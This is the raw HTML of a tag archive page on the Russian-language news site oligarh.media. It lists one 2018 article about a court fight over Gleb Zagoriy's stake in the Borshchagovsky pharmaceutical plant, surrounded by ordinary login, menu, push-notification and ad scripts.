        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fpao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fpao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

        </div>
       <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
     </div>

     <div class="reg-block">
       <div class="form-wrap">
         
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/pao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod/" /></span>
            </p>

            <p class="error"></p>
        </form>       </div>
       <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
     </div>

   </div>
    
</div>

<script>

  $ = jQuery;
  $(function(){

      var modalToolTip = $(".modal-toolpip");
      var loginForm = $("#header-login-form");
      var regTab = $(".reg-tab");
      var loginTab = $(".login-tab");
      var regBlock = $(".reg-block");
      var loginBlock = $(".login-block");
      var trigger = $(".header-display-name, .header-profile-btn, .header-login-btn");

      var showDafault = function(){
          loginBlock.show();
          regBlock.hide();
          loginTab.removeClass( "non-active" );
          regTab.addClass( "non-active" );
      };
      loginForm.show();
      showDafault();

      trigger.click(function(){
          modalToolTip.toggle();
      });

      $(document).mousedown(function(e) {
          if ($(window).width() > 800) {
              if (!modalToolTip.is(e.target) && modalToolTip.has(e.target).length === 0) {
                  modalToolTip.hide();
              }
          }
      });
      $(".sign-in-block").on('click', function(e){
          e.stopPropagation();
      });
      loginTab.on('click', function(e){
          loginBlock.show();
          regBlock.hide();
          loginTab.toggleClass( "non-active" );
          regTab.toggleClass( "non-active" );
          e.stopPropagation();
      });
      regTab.on('click', function(e){
          loginBlock.hide();
          regBlock.show();
          regTab.toggleClass( "non-active" );
          loginTab.toggleClass( "non-active" );
          e.stopPropagation();
      });

  });
</script>					<div id="site-branding" class=" site-branding " itemtype="https://schema.org/Organization" itemscope="itemscope">
	<h2 id="site-title" class="logo img-logo" itemprop="headline">
	<a href="https://oligarh.media/" itemprop="url" rel="home">
					<img id="site-logo" src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
			     alt="Oligarh" itemprop="logo" />
			</a>
</h2>
</div><!-- .site-branding -->
				</div>
			</div>
		</div>
		<div id="menu-main" class="menu main-menu-wrapper show-search-item" role="navigation" itemscope="itemscope" itemtype="https://schema.org/SiteNavigationElement">
	<div class="main-menu-inner">
		<div class="content-wrap">
			<div class="container">

				<nav class="main-menu-container">

          <div class="main-menu-logo">
            <div class="main-menu-logo-wrap">
              <a href="https://oligarh.media/" itemprop="url" rel="home">
                                  <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                       alt="Oligarh" itemprop="logo" />
                              </a>
            </div>
          </div>

					<ul id="main-navigation" class="main-menu menu bsm-pure clearfix">
						<li id="menu-item-55" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li id="menu-item-1831" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li id="menu-item-1834" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li id="menu-item-1837" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li id="menu-item-44671" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li id="menu-item-121459" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li id="menu-item-105328" class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
					</ul><!-- #main-navigation -->
											<div class="search-container close">
							<span class="search-handler"><i class="fa fa-search"></i></span>

							<div class="search-box clearfix">
								<form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>							</div>
						</div>
										</nav><!-- .main-menu-container -->

			</div>
		</div>
	</div>
</div><!-- .menu -->	</header><!-- .header -->
<div style="" class="responsive-header clearfix dark deferred-block-exclude">
    <div class="responsive-header-container clearfix">

        <div class="menu-container close">
			<span onclick="outFromMenu()" class="menu-handler">
				<span class="lines"></span>
			</span>

            <div class="menu-box clearfix">
                <div id="user-mobile">
                    <div class="header-subscribe">
                        <div class="subscribe-btn " onclick="showDialog()" style="display: none;">
                            <div class="subscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess.svg">
                            </div>
                        </div>
                        <div class="unsubscribe-btn" onclick="showUnsubDialog()" style="display: none;">
                            <div class="subscribe-icon unsubscribe-icon"><img
                                        src="https://oligarh.media/wp-content/themes/oligarh/images/icons/push_mess_unsub.svg">
                            </div>
                        </div>
                    </div>
                    <div id="subscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отслеживайте появление новых материалов на нашем сайте - подпишитесь на
                                    Push-уведомления в браузере</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Отказаться
                            </div>
                            <div class="subscr" onclick="subscribe()">
                                Подписаться
                            </div>
                        </div>
                    </div>
                    <div id="unsubscribe-dialog">
                        <div id="cont">
                            <div class="icon-sub">
                                <i class="fa fa-bell" aria-hidden="true"></i>
                            </div>
                            <div class="text-sub">
                                <p>Отказаться от получения Push-уведомлений нашего сайта</p>
                            </div>
                        </div>
                        <div class="block-for-btn">
                            <div class="discribe" onclick="closeDialog()">
                                Передумал
                            </div>
                            <div class="subscr" onclick="unsubscribe()">
                                Отказаться
                            </div>
                        </div>
                    </div>
                    <div id="close-mobile-dialog" onclick="closeDialog()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
                    <div id="close-mobile-user" onclick="hideClose()">
                        <i class="fa fa-times" aria-hidden="true"></i>
                    </div>
<!--                    -->                    <div onclick="showClose()" class="header-auth">
                                                    <div class="header-profile-btn-wrapper">
                                <img class="header-login-btn" src="https://oligarh.media/wp-content/themes/oligarh/images/icons/login_lock.svg">
                            </div>
                            <div class="header-display-name">Войти

                            </div>



                            
                            <div class="modal-toolpip sign-in-block">
                                <div class="tabs">
                                    <div class="login-tab"> <span>Авторизация</span></div>
                                    <div class="reg-tab non-active"><span>Регистрация</span></div>
                                </div>
                                <div class="login-block">
                                    <div class="form-wrap">
                                        
        <form name="header-login-form" id="header-login-form" action="https://oligarh.media/wp-login.php" method="post">

            <p class="login-username">
                <input type="text" name="log" id="user_login" class="input" value="" size="20" placeholder="E-mail"/>

            </p>
            <p class="login-password">
                <input type="password" name="pwd" id="user_pass" class="input" value="" size="20" placeholder="Пароль"/>
              <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Войти" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/pao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod/" /></span>
            </p>
            <p class="login-links"><a href="https://oligarh.media/wp-login.php?action=lostpassword">Забыл пароль</a> | <a href="https://oligarh.media/wp-login.php?action=register">Регистрация</a></p>
            <p class="error"></p>
        </form>                                    </div>
                                    <div class="social-auth">
                                        
<!--
	wsl_render_auth_widget
	WordPress Social Login 2.3.3.
	http://wordpress.org/plugins/wordpress-social-login/
-->

<div class="wp-social-login-widget">

	<div class="wp-social-login-connect-with">Авторизация при помощи:</div>

	<div class="wp-social-login-provider-list">
    <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Facebook&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fpao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod%2F" title="Войти через Facebook" data-provider="Facebook">
        <i class="fa fa-facebook" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Google&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fpao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod%2F" title="Войти через Google" data-provider="Google">
        <i class="fa fa-google-plus" aria-hidden="true"></i>
    </a>
        <a rel="nofollow" href="https://oligarh.media/wp-login.php?action=wordpress_social_authenticate&#038;mode=login&#038;provider=Twitter&#038;redirect_to=https%3A%2F%2Foligarh.media%2Ftag%2Fpao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod%2F" title="Войти через Twitter" data-provider="Twitter">
        <i class="fa fa-twitter" aria-hidden="true"></i>
    </a>
    
	</div>

	<div class="wp-social-login-widget-clearing"></div>

</div>

<!-- wsl_render_auth_widget -->

                                    </div>
                                    <div class="notice">Авторизуйтесь для создания списка отложеного чтения</div>
                                </div>

                                <div class="reg-block">
                                    <div class="form-wrap">
                                        
        <form name="header-reg-form" id="header-reg-form" action="https://oligarh.media/wp-login.php?action=register" method="post">
            <p class="reg-username">
                <input type="text" name="user_email" id="user_email" class="input" value="" size="20" placeholder="Ваш E-mail"/>
                <span> Используется как Логин</span>
            </p>
            <p class="reg-name">
                <input type="text" name="user_login" id="user_login" class="input" value="" size="20" placeholder="Ваше имя"/>
                <span><input type="submit" name="wp-submit" id="wp-submit" class="button button-primary" value="Регистрация" />
                <input type="hidden" name="redirect_to" value="https://oligarh.media/tag/pao-nauchno-proizvodstvennyj-tsentr-borshhagovskij-himiko-farmatsevticheskij-zavod/" /></span>
            </p>

            <p class="error"></p>
        </form>                                    </div>
                                    <div class="notice">Регистрируйтесь для создания списка отложеного чтения</div>
                                </div>

                            </div>
                            
                    </div>
                </div>
                <ul id="resp-navigation" class="resp-menu menu clearfix"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home better-anim-fade menu-item-55"><a href="https://oligarh.media/">Главная</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1831"><a href="https://oligarh.media/novosti/">Новости</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1834"><a href="https://oligarh.media/stati/">Статьи</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-1837"><a href="https://oligarh.media/mneniya/">Мнения</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-44671"><a href="https://oligarh.media/spetsproekty/">Спецпроекты</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-121459"><a href="https://oligarh.media/intervyu/">Интервью</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page better-anim-fade menu-item-105328"><a href="https://oligarh.media/video/">Видео</a></li>
</ul>            </div>

        </div><!-- .menu-container -->

        <div class="logo-container">
            <a href="https://oligarh.media/" itemprop="url" rel="home">
                                    <img src="https://oligarh.media/wp-content/uploads/2017/08/logo_ru.png"
                         alt="Олигарх"  />            </a>
        </div><!-- .logo-container -->

        <div class="search-container close">
			<span class="search-handler">
				<i class="fa fa-search"></i>
			</span>

            <div class="search-box clearfix">
                <form role="search" method="get" class="search-form clearfix" action="https://oligarh.media">
	<input id="search-field" type="search" class="search-field"
	       placeholder="Поиск..."
	       value="" name="s"
	       title="Искать по"
	       autocomplete="off">
	<input style="display: none" id="search-btn" type="submit" class="search-submit" value="Поиск">
<!--    <label id="l-search-btn" for="search-btn"><i class="fa fa-search"></i></label>-->
</form><!-- .search-form -->
<script>
    $('#search-field').keyup(function() {
        if ($('#search-field').val() == '') {
            $(".search-handler i").animate({fontSize: '14px'}, 100);
        } else {
            $(".search-handler i").animate({fontSize: '20px'}, 100);
        }
    });
    $(window).resize(function() {
        $(window).height();
        $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height();
    });$('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div').css("top", ($(window).height() - $('#post-173 > div > div.vc_row.wpb_row.vc_row-fluid.portfolio-header.vc_custom_1502280246476.vc_row-has-fill.lvca-dark-bg > div > div > div > div').height()) / 2 - 35);
</script>            </div>
        </div><!-- .search-container -->

    </div><!-- .responsive-header-container -->
</div><!-- .responsive-header -->
<script>
    function showDialog() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
        }, 60);
        $('#resp-navigation').fadeOut(50);
        $('#user-mobile .header-subscribe').fadeOut(50);
        setTimeout(function () {
            $('#close-mobile-dialog').fadeIn(50);
            $('#subscribe-dialog').fadeIn(50);
        }, 100);
    }
    function showUnsubDialog() {
        $('.modal-toolpip, #close-mobile-user, #resp-navigation, #user-mobile .header-subscribe').fadeOut(50);
        $('.header-profile-btn-wrapper, .header-display-name').delay(60).fadeIn(100);
        $('#close-mobile-dialog, #unsubscribe-dialog').delay(100).fadeIn(50);
    }
    function closeDialog() {
        $('#close-mobile-dialog, #unsubscribe-dialog, #subscribe-dialog').fadeOut(50);
        $('#resp-navigation, #user-mobile .header-subscribe').delay(100).fadeIn(50);
    }
    function updateSubscription(isEnabled) {
        console.log('Subscription status ', isEnabled);
        if (isEnabled) {
            // The user is subscribed to notifications
            $(".subscribe-btn").hide();
            $(".unsubscribe-btn").show();
        } else {
            $(".unsubscribe-btn").hide();
            $(".subscribe-btn").show();
        }
    }
    function subscribe() {
        OneSignal.getNotificationPermission().then(function (data) {
            closeDialog();
            if(data == 'granted') {
                OneSignal.setSubscription(true);
            } else {
                OneSignal.push(["registerForPushNotifications"]);
            }
            console.log('getNotificationPermission', data);
        });
        event.preventDefault();
    }
    function unsubscribe() {
        OneSignal.setSubscription(false).then(function () {
            closeDialog();
        });
        event.preventDefault();
    }

    var OneSignal = OneSignal || [];
    / This example assumes you've already initialized OneSignal /
    OneSignal.push(function () {
        // If we're on an unsupported browser, do nothing
        if (!OneSignal.isPushNotificationsSupported()) {
            return;
        }
        OneSignal.on('subscriptionChange', updateSubscription);
        OneSignal.isPushNotificationsEnabled(updateSubscription);
    });


    function showClose() {
        $('#close-mobile-dialog').fadeOut(50);
        $('#subscribe-dialog').fadeOut(50);
        setTimeout(function () {
            $('#user-mobile .header-subscribe').fadeIn(50);
        }, 100);

        $('.header-profile-btn-wrapper').fadeOut(50);
        $('.header-display-name').fadeOut(50);
        $('#resp-navigation').fadeOut(60);
        setTimeout(function () {
            $('#close-mobile-user').fadeIn(100);
        }, 70);
    }

    function hideClose() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        setTimeout(function () {
            $('.header-profile-btn-wrapper').fadeIn(100);
            $('.header-display-name').fadeIn(100);
            $('#resp-navigation').fadeIn(50);
        }, 60);
    }

    function outFromMenu() {
        $('.modal-toolpip').fadeOut(50);
        $('#close-mobile-user').fadeOut(50);
        $('#close-mobile-dialog').fadeOut(50);
        $('.header-profile-btn-wrapper').fadeIn(50);
        $('.header-display-name').fadeIn(50);
        $('#subscribe-dialog').fadeOut(50);
        $('#resp-navigation').fadeIn(50);
        $('#resp-navigation').fadeIn(50);
        $('#user-mobile .header-subscribe').fadeIn(50);
    }
</script>
	<div class="content-wrap">
<main id="content" class="content-container" itemscope itemprop="mainContentOfPage" itemtype="https://schema.org/WebPageElement">
	<div class="container layout-2-col layout-2-col-1 layout-right-sidebar">
		<div class="row main-section">
								<div class="col-sm-8 content-column">
						
<section class="archive-title search-title search-title-result">
    <!--	<div class="pre-title"><span>--><!--</span></div>-->
    <p class="search-text-result page-heading">По запросу <span class="tag-res h-title">ПАО «Научно-производственный центр «Борщаговский химико-фармацевтический завод»</span><span class="new-line">найдено материалов: <span class="strong-search">1</span></span> </p>
</section>
	<div class="listing listing-blog listing-blog-1 clearfix   columns-1">
		<article class="post-62107 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-blog  listing-item-blog-1 main-term-137">

					<div class="featured clearfix">
				<div class="term-badges floated"><span class="term-badge term-137"><a href="https://oligarh.media/category/stati/">Статьи</a></span></div>				<a class="img-holder" href="https://oligarh.media/2018/06/11/gleb-zagorij-teryaet-borshhagovskij-himfarmzavod/" title="Глеб Загорий теряет Борщаговский химфармзавод"
				   style="background-image: url(https://oligarh.media/wp-content/uploads/2018/06/Gleb-Zagorij4-210x136.jpg);"></a>
							</div>
		
		<h2 class="title">
			<a href="https://oligarh.media/2018/06/11/gleb-zagorij-teryaet-borshhagovskij-himfarmzavod/" class="post-url post-title">
				Глеб Загорий теряет Борщаговский химфармзавод			</a>
		</h2>

					<div class="post-summary">
				В хозсуде Киева стартовали сразу два процесса, которые могут лишить фармацевтическую фирму «Дарница» Глеба Загория блокпакета акций Борщаговского ХФЗ			</div>
			<div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2018-06-11T18:55:07+03:00" title="Понедельник, 11 июня, 2018, 6:55 пп">18:55&nbsp; 11 Июнь 2018</time></span>
        


  </div>

	</article>
	</div>
						</div><!-- .content-column -->
										<div class="col-sm-4 sidebar-column sidebar-column-primary">
						<aside id="sidebar-primary-sidebar" class="sidebar" role="complementary" aria-label="Primary Sidebar Sidebar" itemscope="itemscope" itemtype="https://schema.org/WPSideBar">
	<div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-115442-1143292582693bac48b9fdb" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="115442" data-type="code"><span id="betterad-115442-1143292582693bac48b9fdb-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-115442-1143292582693bac48b9fdb');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="7605041904"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}</script></div></div><div id="text-20" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_text">			<div class="textwidget">
</div>
		</div><div id="bs-thumbnail-listing-1-3" class=" widget-havent-icon widget-havent-title primary-sidebar-widget widget widget_bs-thumbnail-listing-1">      <div class=" bs-listing
			bs-listing-listing-thumbnail-1 bs-listing-single-tab">

    
    			<h3 class="section-heading main-term-9">

				
											<a href="https://oligarh.media/category/mneniya/" class="main-link">
							<span
								class="h-text main-term-9"> Мнения</span>
						</a>
					
				
			</h3>
				<div class="listing listing-thumbnail listing-tb-1 clearfix columns-1">
	

    <article class="post-143500 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" title="Виктор Небоженко: Пятый угол Зеленского"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2025/12/Zelenskiy-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2025/12/08/viktor-nebozhenko-pyatyj-ugol-zelenskogo/" class="post-url post-title">
          Виктор Небоженко: Пятый угол Зеленского        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2025-12-08T11:59:03+02:00" title="Понедельник, 8 декабря, 2025, 11:59 дп">11:59&nbsp; 08 Дек. 2025</time></span>
        


  </div>
    </article>

  


    <article class="post-143040 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" title="Виктор Небоженко: Политизация армии"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2024/03/zal-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2024/03/08/viktor-nebozhenko-politizatsiya-armii/" class="post-url post-title">
          Виктор Небоженко: Политизация армии        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2024-03-08T10:40:32+02:00" title="Пятница, 8 марта, 2024, 10:40 дп">10:40&nbsp; 08 Март 2024</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

    <article class="post-142947 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" title="Сергій Лямец: Передчуття виборів &#8211; велика річ"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/05/343976209_151065464580870_3352388951774799602_n-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/05/01/sergij-lyamets-peredchuttya-viboriv-velika-rich/" class="post-url post-title">
          Сергій Лямец: Передчуття виборів &#8211; велика річ        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-05-01T14:20:06+03:00" title="Понедельник, 1 мая, 2023, 2:20 пп">14:20&nbsp; 01 Май 2023</time></span>
        


  </div>
    </article>

  


    <article class="post-142871 type-post format-standard has-post-thumbnail  clearfix listing-item listing-item-thumbnail listing-item-tb-1 main-term-9">
              <div class="featured">
          <a class="img-holder" href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" title="Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?"
             style="background-image: url(https://oligarh.media/wp-content/uploads/2023/02/6565-86x64.jpg);"></a>
                  </div>
            <h2 class="title">
        <a href="https://oligarh.media/2023/02/01/vitalij-sich-mozhlivo-mi-mozhemo-zvilnyati-tsih-lyudej-bez-vizitiv-posadovtsiv-z-yes/" class="post-url post-title">
          Віталій Сич: Можливо, ми можемо звільняти цих людей без візитів посадовців з ЄС?        </a>
      </h2>
      <div class="post-meta">

	
		<!--<span class="time"><time ></time></span>-->

    <span class="time"><time class="post-published updated" datetime="2023-02-01T21:00:49+02:00" title="Среда, 1 февраля, 2023, 9:00 пп">21:00&nbsp; 01 Февр. 2023</time></span>
        


  </div>
    </article>

  
<div class="clearfix cfix-col-2"></div>

  	</div>
	
              <a class="view-all-button" href="https://oligarh.media/category/mneniya/">
          Все <span>Мнения</span>
        </a>

                  </div>
      </div><div class="betteradscontainer betterads-clearfix sidebar-banner adloc-is-banner adloc-show-desktop adloc-show-tablet-portrait adloc-show-tablet-landscape adloc-show-phone betterads-align-center betterad-column-1"><div id="betterad-13988-1313907460693bac48bbd6b" class="betterad-container betterad-type-code " itemscope="" itemtype="https://schema.org/WPAdBlock" data-adid="13988" data-type="code"><span id="betterad-13988-1313907460693bac48bbd6b-place"></span><script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><script type="text/javascript">function betteradsmanager_get_size_from_width( width ) { 											var size = ["125", "125"]; 											if ( width >= 728 ) 												size = ["728", "90"]; 											else if ( width >= 468 ) 												size = ["468", "60"]; 											else if ( width >= 336 ) 												size = ["336", "280"]; 											else if ( width >= 300 ) 												size = ["300", "250"]; 											else if ( width >= 250 ) 												size = ["250", "250"]; 											else if ( width >= 200 ) 												size = ["200", "200"]; 											else if ( width >= 180 ) 												size = ["180", "150"]; 											return size; 										}</script><script type="text/javascript">betterads_screen_width = document.body.clientWidth;betterads_screen_width = document.body.clientWidth;betterads_el = document.getElementById('betterad-13988-1313907460693bac48bbd6b');  								if (betterads_el.getBoundingClientRect().width) { 									betterads_el_width = betterads_el.getBoundingClientRect().width; 								} else { 									betterads_el_width = betterads_el.offsetWidth; 								}  								betterads_el_width = betteradsmanager_get_size_from_width( betterads_el_width );if ( betterads_screen_width >= 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 1019  && betterads_screen_width < 1140 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width >= 768  && betterads_screen_width < 1019 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = window.adsbygoogle || []).push({}); 							}else if ( betterads_screen_width < 768 ) { 								document.write( '<ins class="adsbygoogle" style="display:inline-block;width:' + betterads_el_width[0] + 'px;height:' + betterads_el_width[1] + 'px" data-ad-client="ca-pub-2157695419828066" data-ad-slot="3860419771"></ins>' ); 								(adsbygoogle = 